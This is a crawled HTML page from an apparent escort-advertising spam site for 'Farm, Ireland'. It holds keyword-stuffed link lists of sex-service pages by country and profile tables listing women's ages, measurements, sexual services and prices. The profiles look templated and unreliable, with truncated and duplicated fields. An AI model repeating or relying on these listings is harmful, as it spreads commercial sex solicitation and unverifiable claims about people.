

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://angels-escort.com/ireland/escort-in-farm.php
body_size: 9557
content:
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="utf-8">
  <link rel="dns-prefetch" href="//s7.addthis.com">
  <link rel="dns-prefetch" href="//fonts.googleapis.com">
  <link rel="dns-prefetch" href="//s.w.org">
  <script>
  !function(e,t){function n(){for(var e,n=t.getElementsByTagName("link"),r=0;r<n.length;r++)"preload"===(e=n[r]).rel&&"style"===e.getAttribute("as")&&(!function(e,n,r){function a(){l.addEventListener&&l.removeEventListener("load",a),l.media=r||"all"}var l=t.createElement("link");l.rel="stylesheet",l.href=e,l.media="only x";l.addEventListener&&l.addEventListener("load",a);(function e(){t.body?n.parentNode.insertBefore(l,n):setTimeout(e)})(),function e(){for(var n=t.styleSheets,r=n.length;r--;)if(n[r].href===l.href)return a();setTimeout(e)}()}(e.href,e,e.media),e.rel=null)}function r(){n(),clearInterval(a)}try{if(t.createElement("link").relList.supports("preload"))return}catch(e){}var a=setInterval(n,300);e.addEventListener&&e.addEventListener("load",r),e.attachEvent&&e.attachEvent("onload",r),n()}(window,document);
  </script>
  <link rel="dns-prefetch" href="//fonts.googleapis.com">
  <link rel="dns-prefetch" href="//fonts.gstatic.com">
  <link rel="preconnect" href="//fonts.googleapis.com" crossorigin="anonymous">
  <link rel="preconnect" href="//fonts.gstatic.com" crossorigin="anonymous">
  <script>
  !function(e){ress_loadGooglefont=function(e,n){var l,o,i=unescape(e.match(/=([^&]*)/)[1]).split("|"),r=[];for(l=0;l<i.length;l++){var a=i[l].split(":"),s=[a[0].replace(/\+/g," ")],f=(a[1]||"400").split(",");for(o=0;o<f.length;o++)s.push(f[o].replace(/^(regular|normal)/,"400").replace(/^b(old)?/,"700").replace(/italic$/,"i").replace(/^i/,"400i"));r.push(s)}t(e,r,n)};var t=ress_loadFont=function(t,n,l){function o(){var n=e.createElement("link");n.rel="stylesheet",n.href=t,e.head.appendChild(n)}if(l=l||"BES bswy 0",!e.addEventListener)return o();e.addEventListener("DOMContentLoaded",function(){var i,r,a,s,f,p,h,c=0,d=[],u=100,g=e.createElement("iframe");for((i=g.style).position="absolute",i.left="-9999px",e.body.appendChild(g),f='<link rel="stylesheet" href="'+t+'">',a=0;a<n.length;a++)for(s=1;s<n[a].length;s++)f+='<span style="font-size:999px;white-space:nowrap">'+l+"<br>";for((r=g.contentWindow.document).open(),r.write(f),r.close(),f=r.getElementsByTagName("span"),a=0;a<n.length;a++)for(p=n[a],s=1;s<p.length;s++)h=p[s].split("i"),d.push(f[c].offsetWidth),(i=f[c++].style).fontFamily='"'+p[0]+'"',i.fontWeight=h[0],h.length>1&&(i.fontStyle="italic");!function e(){for(a=0;a<d.length;a++)if(!1!==d[a]&&f[a].offsetWidth!==d[a]&&(d[a]=!1,0===--c))return setTimeout(function(){g.parentNode.removeChild(g)},1e3),o();--u>0&&setTimeout(e,100)}()})}}(document);ress_loadGooglefont('//fonts.googleapis.com/css?family=PT+Sans%7CPhilosopher');
  </script> <noscript>
  <link rel="stylesheet" href="//fonts.googleapis.com/css?family=PT+Sans%7CPhilosopher">
</noscript>
  <meta name="viewport" content="width=0">
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
  <title>💛 Escort in Farm - Any Woman</title>
  <link rel="profile" href="//gmpg.org/xfn/11">
  <link rel="pingback" href="/xmlrpc.php">
  <style>
  a,div,form,html,label,li,span{font-family:inherit;font-size:100%;font-style:inherit;font-weight:inherit;margin:0}a,body,div,form,h1,h2,h3,html,label,li,p,span,ul{border:0;outline:0;padding:0;vertical-align:baseline}body{margin:0}h1,h2,h3,p,ul{font-style:inherit}h1,h2,h3{margin:0;color:#555;font-weight:400;font-family:'Philosopher',sans-serif}p,ul{font-family:inherit;font-size:100%;font-weight:inherit}html{-webkit-text-size-adjust:none}ul{list-style:none;margin:0}article,aside,header,hgroup,nav,section{display:block}body,input{color:#777;font:13px 'PT Sans',sans-serif;line-height:20px;word-wrap:break-word}body{background:url(/wp-content/themes/attitude/images/body-bg.png) #ececec}.wrapper{max-width:1038px;margin:0 auto;background-color:#fff;-webkit-box-shadow:0 0 5px #ddd;-moz-box-shadow:0 0 5px #ddd;box-shadow:0 0 5px #ddd}.container{margin:0 auto;max-width:978px}h1{font-size:30px;line-height:36px}h2{font-size:28px;line-height:35px}h3{font-size:26px;line-height:32px}.no-margin-left{margin-left:0!important}p{margin:0 0 15px}input{-webkit-border-radius:0}input[type=text]{-moz-appearance:none!important;-webkit-appearance:none!important;appearance:none!important;padding:10px;border:1px solid #eaeaea;line-height:20px;width:100%;margin:0 0 30px;background-color:#f9f9f9;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}input.s{background:url(/wp-content/themes/attitude/images/search.png) no-repeat right 6px #fff;width:0;padding:3px 33px 3px 0;height:22px;color:#bbb;font-style:italic;margin:0;border-color:transparent;text-indent:25px}a{text-decoration:none}.assistive-text{position:absolute!important;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px)}.clearfix:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}.clearfix{display:block}a.readmore{border:1px solid #0596af;color:#fff;display:inline-block;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;padding:1px 8px 2px;float:right;background:#06b8d7;background:-webkit-linear-gradient(#06b8d7,#05aac6);background:-moz-linear-gradient(#06b8d7,#05aac6);background:-ms-linear-gradient(#06b8d7,#05aac6);background:-o-linear-gradient(#06b8d7,#05aac6);background:-webkit-gradient(#06b8d7,#05aac6);background:linear-gradient(#06b8d7,#05aac6);-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.3);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,.3);box-shadow:inset 0 1px 0 rgba(255,255,255,.3)}#branding{margin-top:30px}.hgroup-wrap{padding-top:20px;padding-bottom:51px}.hgroup-wrap a{display:block}#site-logo{float:left;margin-top:32px}#site-title{font:36px 'Philosopher',sans-serif;line-height:42px}#site-title a{color:#555}#site-description{font:13px 'PT Sans',sans-serif;line-height:20px;color:#777}.hgroup-right{float:right;margin-top:38px}#access{border-top:1px solid #eaeaea;border-bottom:1px solid #eaeaea}#access li{float:left;position:relative;padding:0 20px 0 0}#access a{display:block;float:left;font-size:14px;text-transform:uppercase;padding:16px 0 0;height:39px}#access ul li.current-menu-item a,a{color:#05a9c5}#branding .searchform{float:right}#main{padding:50px 0 10px}#main form input{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}#content h2{padding-bottom:15px}#primary,#secondary{float:left;margin-left:3.06%;width:65.64%}#content .post{padding-top:10px;padding-bottom:40px;border-top:1px solid #eaeaea}.entry-title{font:24px 'Philosopher',sans-serif;line-height:30px;color:#555}.entry-meta a,.entry-title a{color:#555}.entry-meta-bar{border-top:1px solid #eaeaea;border-bottom:1px solid #eaeaea;padding:7px 0;clear:both}.entry-meta{width:84.89%;float:left;padding-top:2px}.entry-meta span{padding:0 5px;display:inline-block}.entry-content{padding-bottom:15px;display:block;overflow:hidden}#secondary{width:31.28%}.widget{margin-bottom:40px}#access a,.widget ul li a{color:#777}.widget-title{font-size:24px;line-height:30px;padding-bottom:15px;color:#555}.widget_search input.s{width:100%;height:40px;padding:0 35px 0 15px;color:#777;background-color:#f9f9f9;background-position:right 10px;border-color:#eaeaea;text-indent:0}@media only screen and (max-width:1078px){.wrapper{width:708px}.container{width:668px}#primary,#secondary{float:none;margin-left:0;width:100%}}@media only screen and (max-width:767px){input[type=text]{margin-bottom:20px}input.s{margin:0}.wrapper{width:300px}.container,.widget_search input.s{width:280px}#content h2{padding-bottom:10px}#branding{margin-top:10px}.hgroup-wrap{padding-bottom:25px;padding-top:0}.hgroup-right{margin-top:32px}#site-logo{margin-top:25px}#access{height:36px;padding:13px 0 0}#access ul{display:none}#main{padding-top:40px}.entry-content{padding-bottom:0}#content .post{padding-bottom:30px}.widget{margin-bottom:30px}}@media only screen and (min-width:480px) and (max-width:767px){.wrapper{width:450px}.container{width:420px}#branding{margin-top:20px}.hgroup-wrap{padding-bottom:30px}.hgroup-right{margin-top:37px}#site-logo{margin-top:30px}}@media only screen and (max-width:319px){.container,.wrapper{width:95%}}@media all and (-webkit-min-device-pixel-ratio:1.5){input.s{background-image:url(/wp-content/themes/attitude/images/search@2x.png);background-size:24px 15px}}img.lazy{display:none}
  </style>
  <link rel="preload" as="style" onload="this.rel='stylesheet'" href="/s/a18dee.css">
<noscript>
  <link rel="stylesheet" href="/s/a18dee.css">
</noscript>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php">
  <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml">
  <link rel="Agenate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsohbetnumaralarinizx.info%2Fprostituees-epinay-sur-orge%2F">
  <link rel="Agenate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsohbetnumaralarinizx.info%2Fprostituees-epinay-sur-orge%2F&format=xml">
  <link rel="icon" type="image/png" sizes="32x32" href="/favicon-big.png">
  <link rel="icon" type="image/png" sizes="16x16" href="/favicon-small.png">
  <link rel="apple-touch-icon-precomposed" href="/wp-content/uploads/2018/09/cropped-escort-clovis_723-180x180.jpg">
  <meta name="msapplication-TileImage" content="https://ANGELS-ESCORT.COM/wp-content/uploads/2018/09/cropped-escort-clovis_723-270x270.jpg">
  <script src="/s/d541bc.js"></script>
  <script defer src="https://belea.promo/pixel/efgv4elydc7a0kmiz4tkvcu3didjoakb"></script>
</head>
<body class="post-template-default single single-post postid-1798 single-format-standard">
  <div class="wrapper">
    <header id="branding">
      <div class="container clearfix">
        <div class="hgroup-wrap clearfix">
          <section class="hgroup-right">
            <form action="https://ANGELS-ESCORT.COM/" class="searchform clearfix" method="get">
              <label class="assistive-text" for="s">Search</label> <input type="text" placeholder="Search" class="s field" name="s">
            </form>
          </section>
          <hgroup id="site-logo" class="clearfix">
            <h1 id="site-title">ANGELS ESCORT</h1>
            <h2 id="site-description">501 Girls in Ireland</h2>
          </hgroup>
        </div>
      </div>
      <nav id="access" class="clearfix">
        <div class="container clearfix">
          <ul class="root">
            <li id="menu-item-1805" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1805">
              <a href="/">Home</a>
            </li>
            <li id="menu-item-1806" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1806">
              <a href="/country.html">Navigation</a>
            </li>
            <li id="menu-item-1807" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1807">
              DATING
            </li>
            <li id="menu-item-1808" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1808">
              <a href="/webcam.html">Live sex</a>
            </li>
            <li id="menu-item-1809" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1809">
              <a href="/ireland/">Ireland</a>
            </li>
            <li id="menu-item-1810" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1810">
              Farm
            </li>
          </ul>
        </div>
      </nav>
    </header>
    <div id="main" class="container clearfix">
      <div id="container">
        <div id="primary" class="no-margin-left">
          <div id="content">
            <section id="post-1798" class="post-1798 post type-post status-publish format-standard hentry category-jeunes">
              <article>
                <header class="entry-header">
                  <h2 class="entry-title">Escort in Farm</h2>
                </header>
                <div class="entry-content clearfix">
                  <p>VIP beauties in Ireland: <a href="/ireland/sex-girl-in-farm.php">Sex girl in Farm</a>, <a href="/ireland/call-girl-in-dublin.php">Call girl in Dublin</a>, <a href="/ireland/prostitute-in-ireland.php">Prostitute in Ireland</a><br>
                  <br></p>
                  <h2>Super Women Farm</h2>
                  <p></p>
                  <center>
                    <span style="font-size: 14pt;"><strong>Renata</strong></span>
                  </center>
<br>
                  <center>
                    
                  </center>
                  <p></p>
                  <div class="entry-meta-bar clearfix">
                    <div class="entry-meta">
                      <span class="by-author">By <a href="/ireland/escort-in-farm.php#">admin</a></span> | <span class="date"><a href="/ireland/escort-in-farm.php#" title="14:11">29.11.2016</a></span> | <span class="category"><a href="/ireland/">Ireland</a></span> | <span class="comments"><a href="/ireland/escort-in-farm.php#">1 Comments</a></span> |
                    </div>
                  </div>
                  <ul class="default-wp-page clearfix">
                    <li class="previous">
                      <a href="/ireland/slut-in-ireland.php">Slut in Ireland</a>
                    </li>
                    <li class="next">
                  </li>
</ul>
                  <div id="comments" class="comments-area">
                    <div id="respond" class="comment-respond">
                      <h3 id="reply-title" class="comment-reply-title">Leave a comment<small>Cancel reply</small>
</h3>
                      <form action="https://ANGELS-ESCORT.COM/wp-comments-post.php" method="post" id="commentform" class="comment-form" name="commentform">
                        <p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked with <span class="required">*</span></p>
                        <p class="comment-form-comment"><label for="comment">Comment</label> 
                        <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p>
                        <p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required="required"></p>
                        <p class="comment-form-email"><label for="email">Email address <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required="required"></p>
                        <p class="comment-form-url"><label for="url">Site</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200"></p>
                        <p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Leave a comment"> <input type="hidden" name="comment_post_ID" value="1798" id="comment_post_ID"> <input type="hidden" name="comment_parent" id="comment_parent" value="0"></p>
                      </form>
                    </div>
                  </div>
                  <div id="secondary">
                    <aside id="search-2" class="widget widget_search">
                      <form action="https://ANGELS-ESCORT.COM/" class="searchform clearfix" method="get">
                        <label class="assistive-text" for="s">Search</label> <input type="text" placeholder="Search" class="s field" name="s">
                      </form>
                    </aside>
                    <aside id="recent-posts-2" class="widget widget_recent_entries">
                      <h3 class="widget-title">BEST Beauty in Ireland</h3>
                      <ul>
                        <li>
                          
                        </li>
                      </ul>
                    </aside>
                    <aside id="recent-posts-2" class="widget widget_recent_entries">
                      <h3 class="widget-title">More Sluts from Ireland</h3>
                      <ul>
                        <li>
                          <a href="/ireland/slut-in-limerick.php">Slut in Limerick</a>
                        </li>
                        <li>
                          <a href="/ireland/slut-in-dublin.php">Slut in Dublin</a>
                        </li>
                        <li>
                          <a href="/ireland/slut-in-ireland.php">Slut in Ireland</a>
                        </li>
                        <li>
                          <a href="/ireland/slut-in-farm.php">Slut in Farm</a>
                        </li>
                        <li>
                          <a href="/belgium/erotic-massage-in-antwerp.php">Erotic massage in Antwerp</a>
                        </li>
                        <li>
                          <a href="/slovakia/sex-for-money-in-banska-bystrica.php">Sex for money in Banska Bystrica</a>
                        </li>
                        <li>
                          <a href="/austria/sex-clubs-in-vienna.php">Sex clubs in Vienna</a>
                        </li>
                        <li>
                          <a href="/bosnia-and-herzegovina/call-girl-in-prijedor.php">Call girl in Prijedor</a>
                        </li>
                        <li>
                          <a href="/iraq/sex-girl-in-karbala.php">Sex girl in Karbala</a>
                        </li>
                        <li>
                          <a href="/jordan/sex-girl-in-al-aqabah.php">Sex girl in Al Aqabah</a>
                        </li>
                        <li>
                          <a href="/france/real-hookers-in-paris.php">Real Hookers in Paris</a>
                        </li>
                        <li>
                          <a href="/switzerland/switzerland-nightlife-girls.php">Switzerland nightlife girls</a>
                        </li>
                        <li>
                          <a href="/afghanistan/hookers-in-farah.php">Hookers in Farah</a>
                        </li>
                      </ul>
                    </aside>
                    <aside id="categories-2" class="widget widget_categories">
                      <h3 class="widget-title">Navigation</h3>
                      <ul>
                        <ul>
                          <li>
                            <a href="/afghanistan/">Afghanistan</a>
                          </li>
                          <li>
                            <a href="/africa/">Africa</a>
                          </li>
                          <li>
                            <a href="/aland/">Aland</a>
                          </li>
                          <li>
                            <a href="/albania/">Albania</a>
                          </li>
                          <li>
                            <a href="/algeria/">Algeria</a>
                          </li>
                          <li>
                            <a href="/argentina/">Argentina</a>
                          </li>
                          <li>
                            <a href="/australia/">Australia</a>
                          </li>
                          <li>
                            <a href="/austria/">Austria</a>
                          </li>
                          <li>
                            <a href="/bahrain/">Bahrain</a>
                          </li>
                          <li>
                            <a href="/bangladesh/">Bangladesh</a>
                          </li>
                          <li>
                            <a href="/belgium/">Belgium</a>
                          </li>
                          <li>
                            <a href="/belize/">Belize</a>
                          </li>
                          <li>
                            <a href="/bosnia-and-herzegovina/">Bosnia and Herzegovina</a>
                          </li>
                          <li>
                            <a href="/brazil/">Brazil</a>
                          </li>
                          <li>
                            <a href="/bulgaria/">Bulgaria</a>
                          </li>
                          <li>
                            <a href="/cambodia/">Cambodia</a>
                          </li>
                          <li>
                            <a href="/canada/">Canada</a>
                          </li>
                          <li>
                            <a href="/chile/">Chile</a>
                          </li>
                          <li>
                            <a href="/china/">China</a>
                          </li>
                          <li>
                            <a href="/colombia/">Colombia</a>
                          </li>
                          <li>
                            <a href="/costa-rica/">Costa Rica</a>
                          </li>
                          <li>
                            <a href="/croatia/">Croatia</a>
                          </li>
                          <li>
                            <a href="/cuba/">Cuba</a>
                          </li>
                          <li>
                            <a href="/czech-republic/">Czech Republic</a>
                          </li>
                          <li>
                            <a href="/denmark/">Denmark</a>
                          </li>
                          <li>
                            <a href="/dominican-republic/">Dominican Republic</a>
                          </li>
                          <li>
                            <a href="/egypt/">Egypt</a>
                          </li>
                          <li>
                            <a href="/england/">England</a>
                          </li>
                          <li>
                            <a href="/estonia/">Estonia</a>
                          </li>
                          <li>
                            <a href="/finland/">Finland</a>
                          </li>
                          <li>
                            <a href="/france/">France</a>
                          </li>
                          <li>
                            <a href="/germany/">Germany</a>
                          </li>
                          <li>
                            <a href="/greece/">Greece</a>
                          </li>
                          <li>
                            <a href="/greenland/">Greenland</a>
                          </li>
                          <li>
                            <a href="/guatemala/">Guatemala</a>
                          </li>
                          <li>
                            <a href="/haiti/">Haiti</a>
                          </li>
                          <li>
                            <a href="/hong-kong/">Hong Kong</a>
                          </li>
                          <li>
                            <a href="/hungary/">Hungary</a>
                          </li>
                          <li>
                            <a href="/indonesia/">Indonesia</a>
                          </li>
                          <li>
                            <a href="/iran/">Iran</a>
                          </li>
                          <li>
                            <a href="/iraq/">Iraq</a>
                          </li>
                          <li>
                            <a href="/ireland/">Ireland</a>
                          </li>
                          <li>
                            <a href="/israel/">Israel</a>
                          </li>
                          <li>
                            <a href="/italy/">Italy</a>
                          </li>
                          <li>
                            <a href="/japan/">Japan</a>
                          </li>
                          <li>
                            <a href="/jordan/">Jordan</a>
                          </li>
                          <li>
                            <a href="/kazakhstan/">Kazakhstan</a>
                          </li>
                          <li>
                            <a href="/kyrgyzstan/">Kyrgyzstan</a>
                          </li>
                          <li>
                            <a href="/latvia/">Latvia</a>
                          </li>
                          <li>
                            <a href="/lebanon/">Lebanon</a>
                          </li>
                          <li>
                            <a href="/liechtenstein/">Liechtenstein</a>
                          </li>
                          <li>
                            <a href="/lithuania/">Lithuania</a>
                          </li>
                          <li>
                            <a href="/luxembourg/">Luxembourg</a>
                          </li>
                          <li>
                            <a href="/macedonia/">Macedonia</a>
                          </li>
                          <li>
                            <a href="/mexico/">Mexico</a>
                          </li>
                          <li>
                            <a href="/moldova/">Moldova</a>
                          </li>
                          <li>
                            <a href="/monaco/">Monaco</a>
                          </li>
                          <li>
                            <a href="/mongolia/">Mongolia</a>
                          </li>
                          <li>
                            <a href="/montenegro/">Montenegro</a>
                          </li>
                          <li>
                            <a href="/netherlands/">Netherlands</a>
                          </li>
                          <li>
                            <a href="/new-zealand/">New Zealand</a>
                          </li>
                          <li>
                            <a href="/nicaragua/">Nicaragua</a>
                          </li>
                          <li>
                            <a href="/north-korea/">North Korea</a>
                          </li>
                          <li>
                            <a href="/norway/">Norway</a>
                          </li>
                          <li>
                            <a href="/other/">Other</a>
                          </li>
                          <li>
                            <a href="/pakistan/">Pakistan</a>
                          </li>
                          <li>
                            <a href="/paraguay/">Paraguay</a>
                          </li>
                          <li>
                            <a href="/poland/">Poland</a>
                          </li>
                          <li>
                            <a href="/portugal/">Portugal</a>
                          </li>
                          <li>
                            <a href="/romania/">Romania</a>
                          </li>
                          <li>
                            <a href="/serbia/">Serbia</a>
                          </li>
                          <li>
                            <a href="/singapore/">Singapore</a>
                          </li>
                          <li>
                            <a href="/slovakia/">Slovakia</a>
                          </li>
                          <li>
                            <a href="/slovenia/">Slovenia</a>
                          </li>
                          <li>
                            <a href="/south-africa/">South Africa</a>
                          </li>
                          <li>
                            <a href="/south-korea/">South Korea</a>
                          </li>
                          <li>
                            <a href="/spain/">Spain</a>
                          </li>
                          <li>
                            <a href="/sri-lanka/">Sri Lanka</a>
                          </li>
                          <li>
                            <a href="/sweden/">Sweden</a>
                          </li>
                          <li>
                            <a href="/switzerland/">Switzerland</a>
                          </li>
                          <li>
                            <a href="/taiwan/">Taiwan</a>
                          </li>
                          <li>
                            <a href="/thailand/">Thailand</a>
                          </li>
                          <li>
                            <a href="/the-bahamas/">The Bahamas</a>
                          </li>
                          <li>
                            <a href="/trinidad-and-tobago/">Trinidad and Tobago</a>
                          </li>
                          <li>
                            <a href="/turkey/">Turkey</a>
                          </li>
                          <li>
                            <a href="/united-arab-emirates/">United Arab Emirates</a>
                          </li>
                          <li>
                            <a href="/uruguay/">Uruguay</a>
                          </li>
                          <li>
                            <a href="/usa/">USA</a>
                          </li>
                          <li>
                            <a href="/venezuela/">Venezuela</a>
                          </li>
                          <li>
                            <a href="/vietnam/">Vietnam</a>
                          </li>
                        </ul>
                      </ul>
                    </aside>
                  </div>
                  <footer id="colophon" class="clearfix"></footer>
                  <script>
                  try{var addComment={moveForm:function(a,b,c,d){var e,f,g,h,i=this,j=i.I(a),k=i.I(c),l=i.I("cancel-comment-reply-link"),m=i.I("comment_parent"),n=i.I("comment_post_ID"),o=k.getElementsByTagName("form")[0];if(j&&k&&l&&m&&o){i.respondId=c,d=d||!1,i.I("wp-temp-form-div")||(e=document.createElement("div"),e.id="wp-temp-form-div",e.style.display="none",k.parentNode.insertBefore(e,k)),j.parentNode.insertBefore(k,j.nextSibling),n&&d&&(n.value=d),m.value=b,l.style.display="",l.onclick=function(){var a=addComment,b=a.I("wp-temp-form-div"),c=a.I(a.respondId);if(b&&c)return a.I("comment_parent").value="0",b.parentNode.insertBefore(c,b),b.parentNode.removeChild(b),this.style.display="none",this.onclick=null,!1};try{for(var p=0;p<o.elements.length;p++)if(f=o.elements[p],h=!1,"getComputedStyle"in window?g=window.getComputedStyle(f):document.documentElement.currentStyle&&(g=f.currentStyle),(f.offsetWidth<=0&&f.offsetHeight<=0||"hidden"===g.visibility)&&(h=!0),"hidden"!==f.type&&!f.disabled&&!h){f.focus();break}}catch(q){}return!1}},I:function(a){return document.getElementById(a)}}}catch(e){console.log(e)}try{!function(a,b){"use strict";function c(){if(!e){e=!0;var a,c,d,f,g=-1!==navigator.appVersion.indexOf("MSIE 10"),h=!!navigator.userAgent.match(/Trident.*rv:11\./),i=b.querySelectorAll("iframe.wp-embedded-content");for(c=0;c<i.length;c++){if(d=i[c],!d.getAttribute("data-secret"))f=Math.random().toString(36).substr(2,10),d.src+="#?secret="+f,d.setAttribute("data-secret",f);if(g||h)a=d.cloneNode(!0),a.removeAttribute("security"),d.parentNode.replaceChild(a,d)}}}var d=!1,e=!1;if(b.querySelector)if(a.addEventListener)d=!0;if(a.wp=a.wp||{},!a.wp.receiveEmbedMessage)if(a.wp.receiveEmbedMessage=function(c){var d=c.data;if(d)if(d.secret||d.message||d.value)if(!/[^a-zA-Z0-9]/.test(d.secret)){var e,f,g,h,i,j=b.querySelectorAll('iframe[data-secret="'+d.secret+'"]'),k=b.querySelectorAll('blockquote[data-secret="'+d.secret+'"]');for(e=0;e<k.length;e++)k[e].style.display="none";for(e=0;e<j.length;e++)if(f=j[e],c.source===f.contentWindow){if(f.removeAttribute("style"),"height"===d.message){if(g=parseInt(d.value,10),g>1e3)g=1e3;else if(~~g<200)g=200;f.height=g}if("link"===d.message)if(h=b.createElement("a"),i=b.createElement("a"),h.href=f.getAttribute("src"),i.href=d.value,i.host===h.host)if(b.activeElement===f)a.top.location.href=d.value}else;}},d)a.addEventListener("message",a.wp.receiveEmbedMessage,!1),b.addEventListener("DOMContentLoaded",c,!1),a.addEventListener("load",c,!1)}(window,document)}catch(e){console.log(e)}
                  </script> 
                  <script src="/s/65a683.js" async defer></script>
                  <table>
                    <tr>
                      <td align="left" valign="top">
                        <table>
                          <tbody>
                            <tr>
                              <td><strong>Address:</strong></td>
                              <td>Farm</td>
                            </tr>
                            <tr>
                              <td><strong>Age:</strong></td>
                              <td>21</td>
                            </tr>
                            <tr>
                              <td><strong>Height:</strong></td>
                              <td>171</td>
                            </tr>
                            <tr>
                              <td><strong>WEIGHT:</strong></td>
                              <td>61</td>
                            </tr>
                            <tr>
                              <td><strong>Availability:</strong></td>
                              <td>11:00 — 23:00</td>
                            </tr>
                            <tr>
                              <td><strong>Sizes:</strong></td>
                              <td>91-57-87</td>
                            </tr>
                            <tr>
                              <td><strong>Sex services:</strong></td>
                              <td>Toys / Dildos, Deep Throat, Massage classic ▷</td>
                            </tr>
                            <tr>
                              <td><strong>Outcall:</strong></td>
                              <td>Inside Farm</td>
                            </tr>
                            <tr>
                              <td><strong>1hr:</strong></td>
                              <td>160$</td>
                            </tr>
                            <tr>
                              <td><strong>NIGHT:</strong></td>
                              <td>300$</td>
                            </tr>
                            <tr>
                              <td><strong>Languages:</strong></td>
                              <td>English</td>
                            </tr>
                            <tr>
                              <td></td>
                              <td colspan="2" height="30" align="center"><strong>+ VIDEO</strong></td>
                            </tr>
                            <tr>
                              <td></td>
                            </tr>
                          </tbody>
                        </table>
                        <blockquote>
                          <p>My art is to succeed in seductively uncovering your most needed desires you had no idea you were hiding. By taking my time to understand your psychology, I make myself your safe pl</p>
                        </blockquote>
                        <p></p>
                        <center>
                          <span style="font-size: 14pt;"><strong>Jasmine</strong></span>
                        </center>
<br>
                        <center>
                          
                        </center>
                        <p></p>
                      </td>
                      <td align="left" valign="top">
                        <table>
                          <tbody>
                            <tr>
                              <td><strong>Region:</strong></td>
                              <td>Farm</td>
                            </tr>
                            <tr>
                              <td><strong>Age:</strong></td>
                              <td>27</td>
                            </tr>
                            <tr>
                              <td><strong>Height:</strong></td>
                              <td>153</td>
                            </tr>
                            <tr>
                              <td><strong>Weight:</strong></td>
                              <td>55</td>
                            </tr>
                            <tr>
                              <td><strong>Time to call:</strong></td>
                              <td>11:00 — 21:00</td>
                            </tr>
                            <tr>
                              <td><strong>Couples:</strong></td>
                              <td>Extra 60$</td>
                            </tr>
                            <tr>
                              <td><strong>Sex Preferences:</strong></td>
                              <td>Striptease, Smoking (Fetish), Striptease</td>
                            </tr>
                            <tr>
                              <td><strong>Outcall:</strong></td>
                              <td>+taxi</td>
                            </tr>
                            <tr>
                              <td><strong>30 min:</strong></td>
                              <td>80$</td>
                            </tr>
                            <tr>
                              <td><strong>Anal:</strong></td>
                              <td>480$</td>
                            </tr>
                            <tr>
                              <td><strong>Boobs:</strong></td>
                              <td>AA</td>
                            </tr>
                            <tr>
                              <td></td>
                              <td colspan="2" height="30" align="center"><strong>See phone number</strong></td>
                            </tr>
                            <tr>
                              <td></td>
                            </tr>
                          </tbody>
                        </table>
                        <blockquote>
                          <p>Real and accurate photos</p>
                        </blockquote>
                        <p></p>
                        <center>
                          <span style="font-size: 14pt;"><strong>Irina</strong></span>
                        </center>
<br>
                        <center>
                          
                        </center>
                        <p></p>
                      </td>
                      <td align="left" valign="top">
                        <table>
                          <tbody>
                            <tr>
                              <td><strong>Location:</strong></td>
                              <td>Massage professional Farm</td>
                            </tr>
                            <tr>
                              <td><strong>Age:</strong></td>
                              <td>27</td>
                            </tr>
                            <tr>
                              <td><strong>Height:</strong></td>
                              <td>171 cm</td>
                            </tr>
                            <tr>
                              <td><strong>Body weight:</strong></td>
                              <td>61</td>
                            </tr>
                            <tr>
                              <td><strong>Available:</strong></td>
                              <td>11:00 — 21:00</td>
                            </tr>
                            <tr>
                              <td><strong>Group sex:</strong></td>
                              <td>Extra 80$</td>
                            </tr>
                            <tr>
                              <td><strong>Sex services:</strong></td>
                              <td>TOY PLAY, Lesbi-show soft, Receiving Oral</td>
                            </tr>
                            <tr>
                              <td><strong>Outcall:</strong></td>
                              <td>Only in saunas</td>
                            </tr>
                            <tr>
                              <td><strong>1hr:</strong></td>
                              <td>140$</td>
                            </tr>
                            <tr>
                              <td><strong>NIGHT:</strong></td>
                              <td>460$</td>
                            </tr>
                            <tr>
                              <td><strong>Bust:</strong></td>
                              <td>Large</td>
                            </tr>
                            <tr>
                              <td></td>
                              <td colspan="2" height="30" align="center"><strong>+ PHOTOS</strong></td>
                            </tr>
                            <tr>
                              <td></td>
                            </tr>
                          </tbody>
                        </table>
                        <blockquote>
                          <p>I would love to be giving the time to get to know some UPSCALE gents</p>
                        </blockquote>
                        <p></p>
                        <center>
                          <span style="font-size: 14pt;"><strong>The Nicoleta</strong></span>
                        </center>
<br>
                        <center>
                          
                        </center>
                        <p></p>
                      </td>
                      <td align="left" valign="top">
                        <table>
                          <tbody>
                            <tr>
                              <td><strong>City:</strong></td>
                              <td>Ireland</td>
                            </tr>
                            <tr>
                              <td><strong>Age:</strong></td>
                              <td>25</td>
                            </tr>
                            <tr>
                              <td><strong>Figure:</strong></td>
                              <td>86-58-85</td>
                            </tr>
                            <tr>
                              <td><strong>WEIGHT:</strong></td>
                              <td>66</td>
                            </tr>
                            <tr>
                              <td><strong>Available:</strong></td>
                              <td>11:00 — 23:00</td>
                            </tr>
                            <tr>
                              <td><strong>For family couples:</strong></td>
